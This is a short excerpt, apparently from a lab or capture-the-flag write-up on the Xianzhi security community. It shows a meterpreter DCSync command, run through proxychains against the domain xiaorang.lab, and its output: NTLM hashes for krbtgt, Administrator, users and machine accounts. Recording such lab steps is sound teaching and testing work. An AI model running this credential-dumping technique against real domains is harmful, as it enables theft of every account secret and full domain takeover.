 [proxychains] DLL init: proxychains-ng 4.16
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1000 DC01$ ca99209092dd50ae2aff05205081daf0 532480
1104 XIAORANG-OA01$ cf84dda0dcd9f4766d7fc732b5976eb9 4096
1108 XIAORANG-WIN7$ 6a39990fb19601070ee0fdf7c3462384 4096
先知社区